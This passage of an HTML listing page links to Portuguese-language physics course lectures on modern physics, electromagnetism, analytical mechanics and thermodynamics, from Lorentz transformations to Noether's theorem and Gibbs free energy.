          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
